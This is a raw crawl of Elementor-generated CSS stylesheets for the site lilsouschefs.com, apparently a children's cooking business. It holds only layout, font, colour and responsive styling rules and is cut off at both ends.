i{transform:rotate(0deg);}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-icon svg{transform:rotate(0deg);}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box__button{margin-center:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1066 .elementor-element.elementor-element-102c1d92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-102c1d92{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.8em;letter-spacing:0px;color:#202020;}.elementor-bc-flex-widget .elementor-1066 .elementor-element.elementor-element-6b9432cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1066 .elementor-element.elementor-element-6b9432cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-element-populated, .elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-element-populated > .elementor-background-overlay, .elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-background-slideshow{border-radius:55px 55px 55px 55px;}.elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 12px;}.elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1066 .elementor-element.elementor-element-a427d95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-a427d95{text-align:center;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.8em;letter-spacing:0px;color:#202020;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1066 .elementor-element.elementor-element-d06fded > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:14px;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-14px;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1066 .elementor-element.elementor-element-d06fded .elementor-labels-inline .elementor-field-group > label{padding-left:17px;}body:not(.rtl) .elementor-1066 .elementor-element.elementor-element-d06fded .elementor-labels-inline .elementor-field-group > label{padding-right:17px;}body .elementor-1066 .elementor-element.elementor-element-d06fded .elementor-labels-above .elementor-field-group > label{padding-bottom:17px;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group > label{font-weight:400;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-type-html{padding-bottom:5px;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group .elementor-field{color:#000000;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group .elementor-field, .elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-subgroup label{font-weight:400;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-7666a26 );color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-button[type="submit"]{background-color:var( --e-global-color-7666a26 );color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .e-form__buttons__wrapper__button-next:hover{background-color:#090808;color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-button[type="submit"]:hover{background-color:#090808;color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1066 .elementor-element.elementor-element-d06fded .elementor-message.elementor-message-success{color:#0BAB4F;}.elementor-1066 .elementor-element.elementor-element-d06fded{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-1066 .elementor-element.elementor-element-3cda8b5{text-align:center;}.elementor-1066 .elementor-element.elementor-element-3cda8b5 .elementor-heading-title{font-size:3.7rem;}.elementor-1066 .elementor-element.elementor-element-39877a08{margin-top:60px;margin-bottom:30px;padding:0px 30px 0px 30px;}.elementor-1066 .elementor-element.elementor-element-78807ead > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1066 .elementor-element.elementor-element-102c1d92{font-size:14px;}.elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 30px 40px;}.elementor-1066 .elementor-element.elementor-element-a427d95{font-size:14px;}}@media(max-width:767px){.elementor-1066 .elementor-element.elementor-element-d85e9ad{padding:15px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-3cda8b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-3cda8b5{text-align:center;}.elementor-1066 .elementor-element.elementor-element-3cda8b5 .elementor-heading-title{font-size:26px;line-height:1em;}.elementor-1066 .elementor-element.elementor-element-39877a08{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-78807ead > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-9e5e7bb .elementor-flip-box{height:227px;}.elementor-1066 .elementor-element.elementor-element-102c1d92 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-102c1d92{text-align:center;font-size:11px;}.elementor-1066 .elementor-element.elementor-element-6b9432cb > .elementor-element-populated{padding:0px 20px 30px 20px;}.elementor-1066 .elementor-element.elementor-element-a427d95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-a427d95{text-align:center;}}@media(min-width:768px){.elementor-1066 .elementor-element.elementor-element-78807ead{width:50.000%;}.elementor-1066 .elementor-element.elementor-element-6b9432cb{width:50.000%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1066 .elementor-element.elementor-element-78807ead{width:30%;}.elementor-1066 .elementor-element.elementor-element-6b9432cb{width:70%;}}/* Start custom CSS */.site-header {
    display:none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lilsouschefs.com/wp-content/uploads/elementor/css/post-319.css?ver=1742495846
body_size: 1600
content:
.elementor-319 .elementor-element.elementor-element-61d1606:not(.elementor-motion-effects-element-type-background), .elementor-319 .elementor-element.elementor-element-61d1606 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lilsouschefs.com/wp-content/uploads/2020/11/5-1.png");background-repeat:repeat;background-size:contain;}.elementor-319 .elementor-element.elementor-element-61d1606{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-319 .elementor-element.elementor-element-61d1606 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-319 .elementor-element.elementor-element-bb45d10{--spacer-size:44px;}.elementor-319 .elementor-element.elementor-element-326ebb3{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);}.elementor-319 .elementor-element.elementor-element-1ddf03a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-3fcab85:not(.elementor-motion-effects-element-type-background), .elementor-319 .elementor-element.elementor-element-3fcab85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-319 .elementor-element.elementor-element-3fcab85 > .elementor-container{max-width:1200px;}.elementor-319 .elementor-element.elementor-element-3fcab85 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-319 .elementor-element.elementor-element-3fcab85, .elementor-319 .elementor-element.elementor-element-3fcab85 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-3fcab85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:9px 0px 11px 0px;}.elementor-bc-flex-widget .elementor-319 .elementor-element.elementor-element-3e57bf3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319 .elementor-element.elementor-element-3e57bf3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319 .elementor-element.elementor-element-3e57bf3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-319 .elementor-element.elementor-element-a9df0b5{text-align:left;}.elementor-319 .elementor-element.elementor-element-a9df0b5 img{width:85%;}.elementor-bc-flex-widget .elementor-319 .elementor-element.elementor-element-a8be7a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319 .elementor-element.elementor-element-a8be7a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319 .elementor-element.elementor-element-a8be7a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu .elementor-item{font-family:"Karla", Sans-serif;font-size:16px;text-transform:capitalize;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-item{color:#060606;fill:#060606;padding-left:11px;padding-right:11px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-item:hover,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-7666a26 );}.elementor-319 .elementor-element.elementor-element-7328dae .e--pointer-framed .elementor-item:before,
					.elementor-319 .elementor-element.elementor-element-7328dae .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-7666a26 );}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-319 .elementor-element.elementor-element-7328dae{--e-nav-menu-horizontal-menu-item-margin:calc( 23px / 2 );}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-item:before{border-radius:37px;}.elementor-319 .elementor-element.elementor-element-7328dae .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:37px 37px 0 0;}.elementor-319 .elementor-element.elementor-element-7328dae .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 37px 37px;}.elementor-319 .elementor-element.elementor-element-7328dae .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 37px 37px 0;}.elementor-319 .elementor-element.elementor-element-7328dae .e--animation-shutter-in-vertical .elementor-item:after{border-radius:37px 0 0 37px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-menu-toggle{color:#000000;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a:hover,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a:hover,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-7666a26 );}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7666a26 );}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown .elementor-item, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Karla", Sans-serif;font-size:15px;font-weight:400;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a{padding-left:33px;padding-right:33px;padding-top:16px;padding-bottom:16px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#14121233;border-bottom-width:1px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-319 .elementor-element.elementor-element-7328dae div.elementor-menu-toggle{color:#16163f;}.elementor-319 .elementor-element.elementor-element-7328dae div.elementor-menu-toggle svg{fill:#16163f;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-menu-toggle{background-color:#ffffff;}.elementor-319 .elementor-element.elementor-element-7328dae div.elementor-menu-toggle:hover{color:var( --e-global-color-7666a26 );}.elementor-319 .elementor-element.elementor-element-7328dae div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-7666a26 );}.elementor-bc-flex-widget .elementor-319 .elementor-element.elementor-element-28b36be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319 .elementor-element.elementor-element-28b36be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319 .elementor-element.elementor-element-28b36be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-ddcc4d0{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-319 .elementor-element.elementor-element-ddcc4d0 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-319 .elementor-element.elementor-element-3fcab85{padding:20px 15px 20px 15px;}.elementor-319 .elementor-element.elementor-element-3e57bf3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-a8be7a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-319 .elementor-element.elementor-element-7328dae{--nav-menu-icon-size:40px;}.elementor-319 .elementor-element.elementor-element-28b36be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-ddcc4d0 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-319 .elementor-element.elementor-element-bb45d10{--spacer-size:41px;}.elementor-319 .elementor-element.elementor-element-1ddf03a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-3e57bf3{width:78%;}.elementor-319 .elementor-element.elementor-element-a9df0b5 img{width:100%;}.elementor-319 .elementor-element.elementor-element-a8be7a7{width:20%;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown .elementor-item, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-319 .elementor-element.elementor-element-7328dae .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-319 .elementor-element.elementor-element-28b36be{width:29%;}.elementor-319 .elementor-element.elementor-element-ddcc4d0{--icon-size:12px;}}@media(min-width:768px){.elementor-319 .elementor-element.elementor-element-3e57bf3{width:36.583%;}.elementor-319 .elementor-element.elementor-element-a8be7a7{width:50.583%;}.elementor-319 .elementor-element.elementor-element-28b36be{width:12.498%;}}@media(max-width:1024px) and (min-width:768px){.elementor-319 .elementor-element.elementor-element-3e57bf3{width:50%;}.elementor-319 .elementor-element.elementor-element-a8be7a7{width:15%;}.elementor-319 .elementor-element.elementor-element-28b36be{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://lilsouschefs.com/wp-content/uploads/elementor/css/post-402.css?ver=1742495847
body_size: 2207
content:
.elementor-402 .elementor-element.elementor-element-6139d50f:not(.elementor-motion-effects-element-type-background), .elementor-402 .elementor-element.elementor-element-6139d50f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-402 .elementor-element.elementor-element-6139d50f > .elementor-background-overlay{background-image:url("https://lilsouschefs.com/wp-content/uploads/2020/10/pattern1.png");background-repeat:repeat;opacity:0.13;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-402 .elementor-element.elementor-element-6139d50f > .elementor-container{max-width:1300px;min-height:20vh;}.elementor-402 .elementor-element.elementor-element-6139d50f{border-style:dotted;border-width:2px 0px 0px 0px;border-color:#C8C3C3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2em 0em 4em 0em;}.elementor-bc-flex-widget .elementor-402 .elementor-element.elementor-element-49be4b3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-402 .elementor-element.elementor-element-49be4b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-402 .elementor-element.elementor-element-49be4b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-c5bff9a > .elementor-container{max-width:1440px;}.elementor-402 .elementor-element.elementor-element-c5bff9a{margin-top:0px;margin-bottom:0px;padding:2% 0% 2% 0%;}.elementor-402 .elementor-element.elementor-element-6088b1a4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-402 .elementor-element.elementor-element-5adbad4 .elementor-icon-wrapper{text-align:center;}.elementor-402 .elementor-element.elementor-element-5adbad4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-7666a26 );}.elementor-402 .elementor-element.elementor-element-5adbad4.elementor-view-framed .elementor-icon, .elementor-402 .elementor-element.elementor-element-5adbad4.elementor-view-default .elementor-icon{color:var( --e-global-color-7666a26 );border-color:var( --e-global-color-7666a26 );}.elementor-402 .elementor-element.elementor-element-5adbad4.elementor-view-framed .elementor-icon, .elementor-402 .elementor-element.elementor-element-5adbad4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-7666a26 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-402 .elementor-element.elementor-element-1f240584{text-align:center;}.elementor-402 .elementor-element.elementor-element-1f240584 .elementor-heading-title{font-family:"Sound Bubble", Sans-serif;font-size:70px;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:#020202;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-402 .elementor-element.elementor-element-4467c15.elementor-arrows-yes .elementor-main-swiper{width:calc( 83% - 40px );}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-main-swiper{width:83%;}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-main-swiper .swiper-slide{background-color:#FFFFFF;border-width:1px 1px 1px 1px;border-color:#ECECEC;padding:20px 20px 20px 20px;}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-swiper-button{font-size:20px;color:#B3ADAD;}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-swiper-button svg{fill:#B3ADAD;}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-testimonial__text{font-size:13px;font-weight:400;}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-testimonial__name{font-size:14px;font-weight:300;}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-testimonial__title{color:var( --e-global-color-7666a26 );font-weight:400;}.elementor-402 .elementor-element.elementor-element-7bcb5a65:not(.elementor-motion-effects-element-type-background), .elementor-402 .elementor-element.elementor-element-7bcb5a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lilsouschefs.com/wp-content/uploads/2020/11/7.jpg");background-size:cover;}.elementor-402 .elementor-element.elementor-element-7bcb5a65 > .elementor-background-overlay{background-color:#323533;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-402 .elementor-element.elementor-element-7bcb5a65 > .elementor-container{max-width:870px;}.elementor-402 .elementor-element.elementor-element-7bcb5a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 40px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-402 .elementor-element.elementor-element-6044ad89{text-align:center;}.elementor-402 .elementor-element.elementor-element-6044ad89 img{width:52%;}.elementor-402 .elementor-element.elementor-element-d1ccecb{text-align:center;}.elementor-402 .elementor-element.elementor-element-d1ccecb .elementor-heading-title{font-family:"Sound Bubble", Sans-serif;font-size:76px;font-weight:normal;text-transform:uppercase;letter-spacing:7.1px;color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-6dfbcbf5 > .elementor-container{max-width:671px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon-box-wrapper{text-align:left;}.elementor-402 .elementor-element.elementor-element-467e0b7{--icon-box-icon-margin:15px;}.elementor-402 .elementor-element.elementor-element-467e0b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-402 